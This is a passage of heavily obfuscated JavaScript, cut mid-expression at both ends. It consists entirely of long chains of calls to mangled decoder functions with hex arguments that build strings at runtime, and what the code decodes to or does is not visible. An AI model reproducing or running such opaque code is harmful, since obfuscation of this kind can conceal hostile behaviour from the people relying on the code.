,0xa90,0x142b,0x1714)+O00O00911F_0xbc3d7d(0xb20,0x13f6,0xba5,0x1a0c,0x116d)+O00O00911F_0x301314(0x6fd,0x47c,0x13bc,-0x7c3,0x128b)+O00O00911F_0xbc3d7d(0xa33,0x15db,0x289,0x173a,0xd65)+O00O00911F_0x301314(0x13eb,0x69e,0x1ecc,0xadf,0x1fb2)+O00O00911F_0x1fd229(0x2964,0x1ec5,0x1eaf,0x109b,0x2391)+O00O00911F_0xbc3d7d(0xf60,0xea6,0x186,0xf6c,0x165f)+O00O00911F_0x301314(0x1973,0xe8e,0xb91,0xc9e,0xdaf)+O00O00911F_0x2a49d6(-0x637,0x2d1,0x100f,0xe25,0xbda)+O00O00911F_0x96d9cf(0x1c89,0x178d,0x2175,0x2309,0x2a65)+O00O00911F_0x2a49d6(0x2062,0x12e3,0x3f7,0x1f8e,0x5e0)+O00O00911F_0xbc3d7d(0xb20,0x12e,0x1594,0xe22,0xd84)+O00O00911F_0x2a49d6(0x10ad,0x20b,-0x799,-0xb9b,-0x943)+O00O00911F_0xbc3d7d(0x987,0x12e6,0x1144,0xe9a,0x92)+O00O00911F_0x96d9cf(0x1658,0x1d13,0x24ec,0xcb3,0xcb1)+O00O00911F_0x301314(0xef4,0x1518,0x38,0xf28,0xa52)+O00O00911F_0x2a49d6(0x27ac,0x1e58,0x11df,0x1cb4,0x105a)+O00O00911F_0xbc3d7d(0x1b24,0x1b98,0x1f96,0x1ef0,0x1ed3)+O00O00911F_0xbc3d7d(0x51c,-0x9c4,0xf0e,0x1004,0xbe9)+O00O00911F_0x2a49d6(0x1b76,0x1297,0xe9c,0x1dc9,0x170e)+O00O00911F_0x301314(0x235,0xbc8,0x3a,0xb45,0xc3c)+O00O00911F_0x1fd229(0xd34,0x599,0x8a5,0xd57,0xa4d)+O00O00911F_0x1fd229(0x1db5,0x1e36,0x225b,0x258d,0x2c82)+O00O00911F_0x96d9cf(0x1c87,0x12bd,0x1dd1,0x1d99,0x20d3)+O00O00911F_0x96d9cf(0xde1,0x1618,0xc98,0x1070,0xa81)+O00O00911F_0x301314(0x930,0x1588,0x20d,0x727,0x112e)+O00O00911F_0x301314(0x14b0,0x1bef,0x219e,0x20ed,0x1a02)+O00O00911F_0x96d9cf(0x1995,0x2503,0xcd6,0xe75,0xff0)+O00O00911F_0x96d9cf(0x5c7,-0x48c,0x97e,0x11f5,-0x805)+O00O00911F_0x301314(0xfce,0x13a7,0x13cb,0x1962,0x1172)+O00O00911F_0x301314(0x235,0x9c1,0x4cb,0x65c,0x110e)+O00O00911F_0x1fd229(0x451,0x81c,0x8a5,0x371,-0x199)+O00O00911F_0x2a49d6(0x1c20,0x1e60,0x12c3,0x26f8,0x13b9)+O00O00911F_0xbc3d7d(0x1bdc,0x1fb4,0x1fe3,0x24e9,0x21d0)+O00O00911F_0x96d9cf(0xde1,0xac7,0x1afe,0xa35,0x262)+O00O00911F_0x301314(0x930,0x87e,0x15a6,0xc87,0x5fb)+O00O00911F_0x1fd229(-0x2c6,0x1373,0xaf9,0x990,0x1753)+O00O00911F_0x2a49d6(0x829,0x446,-0xcf,0x1225,0xf10)+O00O00911F_0x2a49d6(0xf46,0x158,0xf80,0xa2f,-0x1fd)+O00O00911F_0x2a49d6(0x161e,0x1af2,0x19ab,0x1f3d,0x1ff3)+O00O00911F_0x96d9cf(0x34b,-0x589,-0x5bd,0xbc1,0x412)+O00O00911F_0x2a49d6(0x82e,0x1685,0xc1d,0x1b71,0xef6)+O00O00911F_0x96d9cf(-0x3a,-0x4bb,0xb9c,-0x345,-0xe88)+O00O00911F_0x96d9cf(0xd56,0xb9c,0x1425,0x13a6,0x3cb)+O00O00911F_0x96d9cf(0xe56,0x1314,0x1b51,0xd45,0xec5)+O00O00911F_0x301314(0x17df,0x1ffe,0x20a9,0xd8f,0xebe)+O00O00911F_0x96d9cf(0x16e5,0x9d4,0x22f6,0x24ee,0x191d)+O00O00911F_0x2a49d6(0xe42,0x716,0x1329,0xd67,0x143a)+O00O00911F_0x301314(0x13da,0x1786,0x13e1,0x20f8,0x963)+O00O00911F_0x301314(0x1195,0x16d8,0x1a5b,0x19c3,0x821)+O00O00911F_0x301314(0x1816,0x2684,0xad5,0x1561,0x2301)+O00O00911F_0x301314(0xdc7,0x1999,0x17b7,0x1974,0x5e5)+O00O00911F_0xbc3d7d(0xbc5,0x9dd,0x13e4,0x776,0x14c2)+O00O00911F_0x301314(0x1a35,0xce2,0x2681,0x1fb5,0x1455)+O00O00911F_0x1fd229(0x137,0xa26,0x5bd,0x51b,0x462)+O00O00911F_0x301314(0xd63,0x857,0x25a,0xe8e,0x1254)+O00O00911F_0x301314(0x18d0,0xe3a,0x1485,0x2691,0x1fcc)+O00O00911F_0x1fd229(0x513,0x995,0xb6c,0x313,-0x11)+O00O00911F_0x301314(0xd43,0x4f9,0x1276,0x1bfa,0xdf9)+O00O00911F_0x2a49d6(0xa65,0x11c8,0x1887,0x1d66,0x1294)+O00O00911F_0x96d9cf(0xfa2,0x165e,0xe5a,0xd48,0xdbb)+O00O00911F_0x96d9cf(0x34b,0x78c,-0x572,-0xb5f,-0x139)+O00O00911F_0x96d9cf(0x1543,0x1198,0xd8b,0x18f5,0x23c2)+O00O00911F_0xbc3d7d(-0xe5,-0x1ca,0xd8a,-0xaa0,-0x302)+O00O00911F_0xbc3d7d(0xcab,0x35b,0x220,0xef8,0x1a65)+O00O00911F_0xbc3d7d(0xdab,0x828,0x64f,0x1cd,0xb45)+O00O00911F_0x301314(0x17df,0x2169,0x1455,0x22f0,0x1ba8)+O00O00911F_0x2a49d6(0x19be,0x1827,0x11fd,0x2362,0xfc3)+O00O00911F_0xbc3d7d(-0x13d,-0xbc2,-0xc2c,0x516,0x11f)+O00O00911F_0x1fd229(0x1a2,0x117d,0x87c,0x1645,-0x207)+O00O00911F_0x1fd229(0x1aa1,0x17bc,0x210b,0x2832,0x15bb)+O00O00911F_0x96d9cf(0x9cb,0x875,0x2b1,0x15f6,0xf72)+O00O00911F_0x1fd229(0x2736,0x1907,0x1a1a,0x1b2d,0x1bfd)+O00O00911F_0x96d9cf(0xda8,0x327,0x6c7,0x1a64,0xaca)+O00O00911F_0x96d9cf(0x15f0,0x13cf,0x1d0f,0xd07,0x21de)+O00O00911F_0x1fd229(0x3bb,0x1d94,0xfb9,0x1be6,0x1661)+O00O00911F_0xbc3d7d(0x9a,0x30e,0xf2,0xcba,0xe05)+O00O00911F_0x96d9cf(0xf14,0x1013,0xe3c,0xee2,0x9e6)+O00O00911F_0xbc3d7d(0x141,-0xa35,-0x8ec,0x7ec,0x506)+O00O00911F_0x301314(0x103f,0x146f,0x24d,0xad9,0x18b8)+O00O00911F_0x301314(0x957,0x7b2,0x57e,0xea3,-0x370)+O00O00911F_0x2a49d6(0x7d5,0x16b4,0x2502,0xe9b,0xc34)+O00O00911F_0xbc3d7d(0x18f2,0xab2,0x2434,0x2302,0x1931)+O00O00911F_0x1fd229(0x1f6d,0x94a,0x148b,0x90f,0x1437)+O00O00911F_0x1fd229(0xeb2,0x1a36,0x11ad,0xab1,0x1291)+O00O00911F_0x2a49d6(0x1f6c,0x1cfe,0x18e0,0x1953,0x2344)+O00O00911F_0x301314(-0x107,0x6a0,-0xfc5,-0xf1d,0xcf5)+O00O00911F_0x1fd229(0x154a,0x19c3,0x1427,0xf7a,0x188b)+O00O00911F_0x96d9cf(0x1a57,0x235b,0x15a3,0x12f5,0x21ee)+O00O00911F_0x301314(0x6fd,0xe75,0x24a,0x9ad,-0x634)+O00O00911F_0x2a49d6(0x195e,0xc20,-0xd7,0x146,0x73c)+O00O00911F_0xbc3d7d(0x14c7,0xdf1,0x1961,0x1b59,0x1356)+O00O00911F_0x1fd229(0x2c93,0x141c,0x1eda,0x1b0a,0x167d)+O00O00911F_0x1fd229(0x1af7,0x124b,0x148b,0xdeb,0xec4)+O00O00911F_0x301314(0xae9,0x134c,0x2c3,0x550,0x995)+O00O00911F_0x301314(0x1a35,0x2714,0x17e4,0x21e5,0x15fb)+O00O00911F_0x1fd229(-0x684,0x6f0,0x5bd,0xc85,-0x1f2)+O00O00911F_0x96d9cf(0xeea,0xbfb,0xba1,0x689,0x1d03)+O00O00911F_0xbc3d7d(0x19ac,0x1503,0x20ad,0x2237,0x1c5d)+O00O00911F_0x1fd229(0xc5f,0x1053,0x606,0xef5,-0x4dc)+O00O00911F_0xbc3d7d(0xc9d,-0x1bf,0xcde,0x10a9,0x6e1)+O00O00911F_0x301314(0x15d,-0x6f3,0x5d7,-0x603,0xae0)+O00O00911F_0xbc3d7d(0x1826,0x1fd8,0x2074,0x10e2,0x195d)+O00O00911F_0x301314(0x202,0xcdd,-0x8cc,-0xab1,-0x4c9)+O00O00911F_0x301314(0x1992,0x1935,0xc7f,0x209d,0xf6b)+O00O00911F_0xbc3d7d(0x94f,0xb7f,0xd6a,-0x2d5,0x1471)+O00O00911F_0x1fd229(0x24f1,0x14f0,0x20cb,0x17a9,0x1eee)+O00O00911F_0xbc3d7d(0x1438,0x1dca,0x1aea,0x158e,0x16bf)+O00O00911F_0x2a49d6(0x101f,0x5ee,0x10f6,0xb20,0xdc1)+O00O00911F_0x2a49d6(0x1b1d,0x1763,0x22bf,0x1d3a,0x19c7)+O00O00911F_0x2a49d6(0x1863,0xcfb,0xcfe,0xde4,0xd0e)+O00O00911F_0xbc3d7d(0xf3a,0x1230,0x1ba,0x1cd,0x146)+O00O00911F_0x96d9cf(0xbb8,0x73e,0x17d0,0x3e1,-0x326)+O00O00911F_0x96d9cf(0x1128,0x394,0x1bac,0x18d0,0x16a0)+O00O00911F_0x96d9cf(0x9f,-0xda8,-0x3e8,0xefe,-0x4c7)+O00O00911F_0xbc3d7d(0xbc7,0x17e5,0x9d1,0x1a95,0x917)+O00O00911F_0x1fd229(0x19c7,0x232c,0x1998,0x25f9,0xf38)+O00O00911F_0x2a49d6(-0x37e,0xd1,-0xcd4,-0x901,0x6af)+O00O00911F_0x1fd229(0x16f7,0x26b2,0x210c,0x2aab,0x143b)+O00O00911F_0x2a49d6(0xd0d,0xcb3,0xd2a,0xba6,0x8cb)+O00O00911F_0x301314(0x1611,0xb46,0x1cf0,0x2048,0x17f6)+O00O00911F_0x96d9cf(0x18a6,0xeea,0x245d,0x2568,0x23bf)+O00O00911F_0x1fd229(0x1723,0x1620,0x1c2f,0x1e3a,0x2265)+O00O00911F_0x2a49d6(-0xab,0xe38,0x11c6,0x1a8,0x1729)+O00O00911F_0x301314(0x618,-0x4c4,0x298,0x13ba,-0x8d2)+O00O00911F_0x1fd229(0xbff,-0xbd,0x9a6,0x1752,0x7ba)+O00O00911F_0xbc3d7d(0xa78,0x188b,-0x3b3,0x1564,0x986)+O00O00911F_0x1fd229(0x42b,0x18b6,0xa5e,0x10ed,-0x428)+O00O00911F_0x1fd229(0x1e96,0x1bd2,0x1d58,0x2935,0x25c8)+O00O00911F_0x301314(-0x137,0x90d,-0xead,0x305,-0x30b))+(O00O00911F_0x96d9cf(0xece,0x9a4,0xb44,0x2c2,0xf47)+O00O00911F_0x96d9cf(0xe4f,0xaa,0x1787,0xea5,0x905)+O00O00911F_0x301314(0xe53,0x1549,0x3f1,0x154a,0x43e)+O00O00911F_0xbc3d7d(0x13b9,0x14f3,0x14ce,0x1c06,0x1412)+O00O00911F_0xbc3d7d(0x754,0xc86,0x279,0x17e,-0xea)+O00O00911F_0x96d9cf(0x8fd,0x168,0x16f8,0x1177,0x10c9)+O00O00911F_0x301314(0x9fe,0x1f6,0x1447,0xfdc,0x13d3)+O00O00911F_0x96d9cf(0x9d5,0x588,0x14c9,0x111,0x562)+O00O00911F_0x1fd229(0x1a04,0x2cb3,0x1f0b,0x28a5,0x1c62)+O00O00911F_0x2a49d6(0x1f92,0x123e,0x16d6,0x1923,0x1c42)+O00O00911F_0x1fd229(0x2d91,0x2201,0x202e,0x1ba3,0x187b)+O00O00911F_0xbc3d7d(0x706,-0x36e,0x1231,0x124a,-0x467)+O00O00911F_0x301314(0x1847,0x2352,0xf26,0xa51,0x119a)+O00O00911F_0x2a49d6(-0x243,0x76b,-0x6aa,0x111a,-0x2f6)+O00O00911F_0x301314(0x50c,0x2ad,0x91a,-0x8c5,-0x381)+O00O00911F_0x2a49d6(0x2241,0x1878,0x17fe,0x1dba,0x1558)+O00O00911F_0x2a49d6(0x557,0x663,0x4e9,0x789,0x116)+O00O00911F_0x2a49d6(0x17d8,0x18d4,0x1d8a,0xa02,0x17d4)+O00O00911F_0x96d9cf(0xbc9,-0xd5,0x10e1,0x3cc,0x1261)+O00O00911F_0x1fd229(0x18c8,0xb0d,0xcff,0x733,0x66f)+O00O00911F_0x2a49d6(0xb6e,0x688,-0x543,0x12ab,0xee1)+O00O00911F_0xbc3d7d(0x102b,0xb1f,0xaaf,0x1993,0x10a5)+O00O00911F_0x2a49d6(-0x78,0xa79,0x9cd,0x1877,0x531)+O00O00911F_0x301314(0x111e,0x177b,0x16da,0xa1e,0x25c)+O00O00911F_0x301314(0x91,0x7bc,0x4c,0xc40,0x1c)+O00O00911F_0x2a49d6(0x22b2,0x1ad4,0xfce,0x2024,0x28c4)+O00O00911F_0xbc3d7d(0x4f6,0xb06,0x132e,-0x2e5,-0x9dc)+O00O00911F_0x1fd229(0x2ba8,0x1a3d,0x1f0f,0x11f1,0x1500)+O00O00911F_0x301314(0x407,0xa3f,0xe2f,0x8ca,0xa09)+O00O00911F_0x2a49d6(-0x531,0x41e,-0x80c,0xf26,0x76)+O00O00911F_0x96d9cf(0x11dd,0x1d77,0x13dd,0x71a,0x16ef)+O00O00911F_0x301314(0xda8,0x1905,0x53e,0x798,0x1a33)+O00O00911F_0xbc3d7d(0xc4c,0x60b,0xade,0xb33,0x19f)+O00O00911F_0x96d9cf(0x1464,0x107b,0x1d86,0x1ccd,0x2221)+O00O00911F_0x96d9cf(0x1792,0x13d0,0x17b6,0x15df,0x2452)+O00O00911F_0x301314(0x1638,0x1469,0x2421,0x1f7a,0x18f9)+O00O00911F_0x301314(0xa1e,0x1650,0xa23,0x168,0x6f7)+O00O00911F_0x301314(0xb3f,0x1057,0x46d,0x195,0x826)+O00O00911F_0x96d9cf(0x1c5c,0x24c5,0x2452,0xf76,0x28f0)+O00O00911F_0xbc3d7d(0x476,-0x9e7,0x12ad,0x999,0x76e)+O00O00911F_0x2a49d6(0x142c,0x18d4,0xfa2,0x12be,0x13a3)+O00O00911F_0x1fd229(0x1359,0x1c8b,0x124b,0x968,0x16c3)+O00O00911F_0x96d9cf(0x150,0x492,0x25a,0x1b4,-0x364)+O00O00911F_0x301314(0x6e8,0x3e2,0xefe,0x69b,0xe12)+O00O00911F_0x96d9cf(0x79,0xc97,0xa5d,0xb2a,-0x76c)+O00O00911F_0xbc3d7d(0xd8f,0xcce,0xe40,0x1f6,0x101)+O00O00911F_0xbc3d7d(0x268,0x1081,-0x141,-0x9cf,-0x590)+O00O00911F_0xbc3d7d(0x144,-0x3ff,-0x77c,-0x775,0xca4)+O00O00911F_0x1fd229(0x128c,0x136f,0x2158,0x1923,0x17c3)+O00O00911F_0x2a49d6(-0xfd,0x5b3,-0x85e,0xcdd,0x93c)+O00O00911F_0x96d9cf(0x160,0xb20,0xf06,0x112,0xb95)+O00O00911F_0x96d9cf(0xd15,0x1434,0x19af,0x80,0x1643)+O00O00911F_0x1fd229(0x22fa,0x2338,0x1ccf,0x1c3d,0xe87)+O00O00911F_0x2a49d6(0x72b,0x547,0xe26,0x1227,-0x2ef)+O00O00911F_0xbc3d7d(0x16e7,0x1a02,0x1adb,0x1a57,0x1c97)+O00O00911F_0x301314(0x285,0x2e5,-0x2fd,0x290,0xe6c)+O00O00911F_0x301314(0xc71,0xe5c,0x58f,-0x1b7,0xb98)+O00O00911F_0x1fd229(0x13d4,0xb1b,0x192d,0xa6c,0xbd4)+O00O00911F_0x2a49d6(0x1c5f,0x186e,0x1cc8,0x12e8,0xa15)+O00O00911F_0x96d9cf(0x521,0x11aa,0x38,-0x36d,0xc)+O00O00911F_0x301314(0x118b,0x69e,0x54d,0x10e1,0x65e)+O00O00911F_0x96d9cf(0xaab,0x127c,0xbc9,0x15d5,0x1158)+O00O00911F_0xbc3d7d(0xf6d,0x1528,0x263,0x3f8,0x1c26)+O00O00911F_0x96d9cf(0x11c7,0x1534,0xa11,0x69b,0x91b)+O00O00911F_0x2a49d6(0xb0e,0x9ce,0x153d,-0xf2,0xb40)+O00O00911F_0x1fd229(0x1e53,0x21a6,0x1482,0x190e,0x2375)+O00O00911F_0x96d9cf(0x176b,0xaf0,0x16b7,0x11b3,0x13ff)+O00O00911F_0xbc3d7d(0x16b2,0x1e03,0x1c5a,0x807,0x1fdc)+O00O00911F_0xbc3d7d(0xd2c,0x1352,0x1681,0xc42,0x168e)+O00O00911F_0x301314(-0x12e,-0xc8c,0x424,0xd81,-0x424)+O00O00911F_0x2a49d6(0x12c2,0xccc,0x19d,0x86e,0x377)+O00O00911F_0x2a49d6(0x1411,0xf65,0x10be,0x291,0x1c2e)+O00O00911F_0xbc3d7d(0x74c,0xba4,0x10ac,-0x559,-0x15c)+O00O00911F_0x2a49d6(0x670,0x11e7,0x4a8,0x1e6f,0x17ed)+O00O00911F_0x301314(0xd9,0x500,0xf5a,0xa31,-0x241)+O00O00911F_0x1fd229(0x1130,0x1fd0,0x1b6c,0x1de2,0x1021)+O00O00911F_0xbc3d7d(0x20e,0x11e,-0x508,-0x6a8,0x265)+O00O00911F_0x2a49d6(0x495,0x90d,0xa7f,0x10eb,0x14cf)+O00O00911F_0x2a49d6(0x1009,0x670,0x2d,0x1418,0x1553)+O00O00911F_0xbc3d7d(0x771,0x85f,0x102e,0xd77,0x1136)+O00O00911F_0xbc3d7d(0x52c,0xece,0xdba,0x42e,0xab0)+O00O00911F_0x2a49d6(0x21c7,0x15cb,0x23b2,0x9e0,0x1830)+O00O00911F_0xbc3d7d(0x886,-0x34a,0x85a,0xd3b,0x5d4)+O00O00911F_0x1fd229(0xe88,0xb06,0xf0c,0xb5b,0x10b1)+O00O00911F_0x301314(0x1110,0x3fe,0x835,0x12e7,0x64f)+O00O00911F_0x1fd229(0x17f4,0x6a2,0xa6b,0x12bf,0x5d6)+O00O00911F_0x301314(0xb39,0xf2,0x879,0x320,0x1981)+O00O00911F_0x2a49d6(0x409,0x941,-0x2cc,0x173c,-0xa7)+O00O00911F_0x96d9cf(0x15b2,0xd64,0x8b7,0x22eb,0x1557)+O00O00911F_0x301314(0x1436,0xfe5,0x1538,0x61c,0x21ed)+O00O00911F_0x1fd229(0x205c,0xd41,0x135b,0x1195,0x10ee)+O00O00911F_0x96d9cf(0x1aac,0x2783,0x22b6,0x1314,0x1bcb)+O00O00911F_0x1fd229(0x1b38,0x134a,0x1ad5,0x12ce,0x1032)+O00O00911F_0x2a49d6(0x65,0x26f,0x4d1,-0x31e,0xd20)+O00O00911F_0xbc3d7d(0x647,-0x51b,0xe09,0xfa8,-0x23a)+O00O00911F_0xbc3d7d(0x197b,0x2420,0x281c,0x23ba,0xcea)+O00O00911F_0x301314(0xca7,0x1001,0x1645,0xd64,0xa0e)+O00O00911F_0xbc3d7d(0x951,0x1202,0x1039,0xf56,0x5a5)+O00O00911F_0x2a49d6(0x2fe,0x91c,-0x5b5,0x1a1,0x16d9)+O00O00911F_0x2a49d6(0x1483,0x1e47,0x122e,0x1ff3,0x20fa)+O00O00911F_0x96d9cf(0x12d,0xe6f,-0x9a2,0x511,0x705)+O00O00911F_0x1fd229(0x115b,0x1c00,0xf0a,0xe18,0x1cee)+O00O00911F_0x96d9cf(0x1464,0x1027,0x140e,0x19e4,0xa11)+O00O00911F_0x96d9cf(0xbc9,0x19de,0x7a8,0x6f3,0x4e8)+O00O00911F_0x2a49d6(0x22ec,0x1a63,0x1277,0xe9f,0x12bd)+O00O00911F_0x96d9cf(0xe2e,0x1246,0xe3,0x1884,0x363)+O00O00911F_0x2a49d6(0xdb0,0xb3e,0x474,0xd57,0x57e)+O00O00911F_0x96d9cf(0x130c,0x215e,0x1586,0x10ee,0x1c70)+O00O00911F_0x301314(0xe05,0xc08,0x131c,0x5b1,0x1b71)+O00O00911F_0x301314(0x1450,0x1af5,0x232b,0x82b,0x22a2)+O00O00911F_0x1fd229(0xdf7,0x10d5,0x1582,0x15f4,0x1675)+O00O00911F_0x301314(0x1770,0x1ea2,0xffa,0x217e,0x1ad3)+O00O00911F_0x1fd229(0xc39,0x2672,0x19a1,0xb6e,0x141d)+O00O00911F_0xbc3d7d(0x754,0x99a,-0x50,0x118f,0xf0f)+O00O00911F_0x2a49d6(0x13d2,0x16f4,0x251d,0x2105,0x2445)+O00O00911F_0x96d9cf(0x15bd,0x1f0a,0x1c33,0x1e09,0x205b)+O00O00911F_0x301314(0x3cf,0x3a9,-0x92c,0xeda,-0x723)+O00O00911F_0x96d9cf(0x1921,0x1cce,0x138a,0x277e,0x27b8)+O00O00911F_0x2a49d6(0xfaf,0xf70,0x1a82,0xef2,0x1901)+O00O00911F_0x2a49d6(0x4d9,0xb3e,0x146a,0x700,0xcbc)+O00O00911F_0x301314(0x1185,0x1123,0x1aec,0x1be1,0xf6e)+O00O00911F_0x301314(0x473,-0x9a9,0xea5,-0x513,0xa6d)+O00O00911F_0x1fd229(0x1a92,0x190d,0x18a4,0x238f,0x26b9)+O00O00911F_0x2a49d6(0x1171,0x1588,0xf0f,0x1cac,0x80b)+O00O00911F_0x1fd229(0x2198,0x2585,0x1f98,0x2e7a,0x1894)+O00O00911F_0x2a49d6(0x216b,0x15ba,0x1d5c,0x9cb,0x1ba9)+O00O00911F_0x1fd229(0xfcb,0xc3c,0x9e9,0x14dd,0x188)+O00O00911F_0x2a49d6(0x195a,0x1763,0x249b,0xb58,0x118d)+O00O00911F_0x2a49d6(0x26fb,0x1811,0x941,0x1e80,0x229e)+O00O00911F_0x301314(0x15f2,0x1908,0xd0d,0x1da4,0xb2e)+O00O00911F_0xbc3d7d(0x15f4,0xd1c,0x10c3,0x9ee,0x1c37)+O00O00911F_0x301314(0xa11,-0x130,0x7ed,0x13cd,0x1147)+O00O00911F_0xbc3d7d(0x1647,0x1a17,0xa74,0xf5e,0xef9)+O00O00911F_0xbc3d7d(0x16e7,0xd17,0xce4,0x1df6,0x1297)+O00O00911F_0x2a49d6(0x4dd,0x5ee,0xb29,0x18,0x126a)+O00O00911F_0xbc3d7d(0x1576,0xeee,0x1fe6,0xe87,0x1586)+O00O00911F_0x96d9cf(0x124e,0xc24,0x19d0,0x1074,0x125c)+O00O00911F_0x1fd229(-0x2ff,0x477,0xae4,0x793,0xe56)+O00O00911F_0x96d9cf(0x5b3,0x96c,0x259,0xe66,-0x81e)+O00O00911F_0x1fd229(-0x601,-0x214,0x66a,0x1412,0xb6c)+O00O00911F_0xbc3d7d(0xfc7,0x17c5,0x5d9,0xf56,0x456)+O00O00911F_0xbc3d7d(0x1a74,0xc77,0x239e,0x2448,0x1cb0)+O00O00911F_0x2a49d6(0x13f0,0x186e,0x9cb,0xa6b,0x230e)+O00O00911F_0x301314(0x12dd,0x20d2,0x650,0x697,0x19a5)+O00O00911F_0x1fd229(0x5e8,-0x3ed,0x9e9,0x139e,0xc2b)+O00O00911F_0x2a49d6(0x111f,0x1763,0x143d,0x96b,0x1f5a)+O00O00911F_0x96d9cf(0x18e6,0x181e,0xd47,0x1b56,0x1179)+O00O00911F_0x1fd229(0x1510,0x1804,0x1c93,0x26fe,0x2a99)+O00O00911F_0x2a49d6(0x1790,0x15a6,0xca6,0x1545,0xc71)+O00O00911F_0x1fd229(0x2371,0x27dd,0x1e79,0x2b9c,0x22bf)+O00O00911F_0xbc3d7d(-0x6b,0x6ed,0xdc3,0x7ad,-0x821)+O00O00911F_0x301314(0x150d,0x13f3,0x1996,0x2212,0x236f)+O00O00911F_0x96d9cf(0x1ac9,0x1e40,0x159d,0x1bc7,0x1410)+O00O00911F_0x2a49d6(0xfd5,0x936,-0x3ff,0x38f,0x3af)+O00O00911F_0x2a49d6(0x810,0x1383,0x10cf,0x135c,0x151c)+O00O00911F_0x2a49d6(0xbb8,0x14ef,0x1aea,0x15b0,0x212f)+O00O00911F_0x96d9cf(0x97e,0x14e4,0x344,0xa0c,-0x2b1)+O00O00911F_0x96d9cf(0x11d8,0xe69,0x7fb,0x359,0x1a57)+O00O00911F_0x96d9cf(0x171e,0xda6,0x16fc,0xaee,0x1db4)+O00O00911F_0x96d9cf(0xd5d,0xbd6,0x9cf,-0xc5,0x1963)+O00O00911F_0x96d9cf(0x12c,0x48a,0x4ab,0xc34,0xc99)+O00O00911F_0x2a49d6(0xaa3,0x1383,0x12a1,0x812,0x11c0)+O00O00911F_0x2a49d6(0x1b4e,0x14ef,0x14cd,0x82b,0x99a)+O00O00911F_0x96d9cf(0x521,0xe8a,0x6f6,0x9c,0x13cf)+O00O00911F_0x1fd229(0x776,0xd63,0x1073,0x1e00,0x3a7)+O00O00911F_0xbc3d7d(0x8f7,-0x548,0x544,0x661,0x545)+O00O00911F_0x301314(0x4e9,0xb10,0xd9d,0x589,-0xeb)+O00O00911F_0x2a49d6(0x13a7,0x195d,0x19be,0xfe0,0xaf9)+O00O00911F_0x96d9cf(0xdeb,0xcaf,0x218,0x60c,0x10ae)+O00O00911F_0xbc3d7d(0x7a,0x841,0x9ce,-0x27b,0x68d)+O00O00911F_0x301314(0x29c,0x726,-0x143,-0x5a,0xa6c)+O00O00911F_0x301314(0xa95,0x15dc,0x7b1,0x302,0x1158)+O00O00911F_0x96d9cf(0xfbb,0xd32,0x1b9f,0xe32,0xf3d)+O00O00911F_0x1fd229(0x1f9e,0x1b8d,0x19d5,0x1c8f,0x11e3)+O00O00911F_0x1fd229(0x1e84,0x1bcb,0x20c5,0x2784,0x280a)+O00O00911F_0x301314(0x62e,0x1115,-0x355,0xd4b,0x538)+O00O00911F_0x301314(-0x62,-0xc01,0x896,-0xd,0x7d8)+O00O00911F_0x2a49d6(0x93,0x565,0x4,0x4a,0x329)+O00O00911F_0x2a49d6(0x97d,0xea,0xeb,-0xc0e,0x113)+O00O00911F_0x301314(0x16a8,0x1d66,0x1e35,0x8bc,0xbb8)+O00O00911F_0x301314(0xaeb,0x115,0x6fd,0x14a4,0xf1b)+O00O00911F_0x301314(0x19c1,0x1374,0x242e,0x188b,0x1a0f)+O00O00911F_0xbc3d7d(0xda3,0x85e,0x9c4,0xa4,0x87e)+O00O00911F_0x301314(0x191c,0x1cf5,0x1b5d,0x1b9a,0xad5)+O00O00911F_0x96d9cf(0x1aae,0x2694,0x1f16,0x1335,0x111e)+O00O00911F_0x2a49d6(0x72c,0x50d,-0x2db,0x122d,0x682)+O00O00911F_0x301314(0xf8f,0x2db,0x1b13,0x16f5,0x1208)+O00O00911F_0x1fd229(0x1973,0x2285,0x1de4,0xf78,0x22b2)+O00O00911F_0xbc3d7d(0xacc,0x1815,0x1102,0x18b3,0x2f2)+O00O00911F_0x2a49d6(-0xaba,0x1e8,0xeea,0xfd,0x43c)+O00O00911F_0xbc3d7d(0x1b59,0x190a,0x201a,0x19f3,0xd17)+O00O00911F_0x1fd229(0x1a50,0x1475,0x1feb,0x131a,0x14b4)+O00O00911F_0x96d9cf(0x3cb,-0x398,0x90c,0x1198,0x7dd)+O00O00911F_0x2a49d6(0x11d6,0x824,0x165a,0x12b9,0x1258)+O00O00911F_0x301314(0x602,0x697,-0x797,0x1492,-0x144)+O00O00911F_0x1fd229(0x1101,-0x7f7,0x6a1,0xb71,-0x69c)+O00O00911F_0xbc3d7d(0x137,0x50,-0x62b,0xe5e,0xae1)+O00O00911F_0x1fd229(0x286e,0x24e0,0x1ce1,0x2909,0xdf6)+O00O00911F_0x301314(0x15fe,0x2137,0x1dfd,0x1220,0x1d05)+O00O00911F_0x1fd229(0x96b,0x13a7,0xa5e,0x6ec,0x40a))+(O00O00911F_0x301314(0x3c1,0x600,-0x78d,0xbf2,0xb1)+O00O00911F_0x96d9cf(0xaa5,0xf80,0xe05,0x1467,0xf3)+O00O00911F_0x1fd229(0x9f5,0xd54,0x13b3,0x20f2,0x1e98)+O00O00911F_0x1fd229(0x1551,0x92f,0x1039,0x1c1f,0x164b)+O00O00911F_0x2a49d6(0x738,0x342,-0x97,0xc60,0xca4)+O00O00911F_0x2a49d6(0xfb0,0x1afe,0xdfb,0xe69,0x22e2)+O00O00911F_0x2a49d6(0x173b,0x15a6,0x184e,0x1fa0,0xe95)+O00O00911F_0x96d9cf(0x1813,0xf69,0x2092,0x2238,0x1e6e)+O00O00911F_0x301314(0x1505,0x1e70,0x979,0x1a8e,0x1c2f)+O00O00911F_0x96d9cf(0x1159,0x15e1,0x6fd,0x1545,0xacd)+O00O00911F_0x96d9cf(0x200,0xb56,0x1c3,0xa55,0x806)+O00O00911F_0x96d9cf(0xd6a,0xcd5,0x4a,0x6a,0x8f0)+O00O00911F_0x1fd229(0xe7b,0x2739,0x19a1,0x2040,0x19d4)+O00O00911F_0x1fd229(0x205a,0xa2a,0x1350,0x203f,0xc2b)+O00O00911F_0x301314(0xa2f,0x108e,0x51a,-0x14b,0x10a5)+O00O00911F_0x301314(0xda0,0xf03,0x139c,0x1905,0xb83)+O00O00911F_0x1fd229(0x3d2,0x16b6,0xb0d,0x2dc,0x546)+O00O00911F_0x2a49d6(-0x239,0x80a,-0x42b,0x1201,0x11da)+O00O00911F_0x1fd229(0x2639,0x232f,0x1e9f,0x1cfb,0xfc3)+O00O00911F_0x301314(0x144e,0x213c,0x1e15,0x1296,0x18d8)+O00O00911F_0x1fd229(0x2857,0x1710,0x1c2f,0x2186,0x185a)+O00O00911F_0x2a49d6(0x2377,0x18d4,0x1e12,0x19f5,0xbf6)+O00O00911F_0xbc3d7d(0x1142,0x10f8,0xec6,0x14bd,0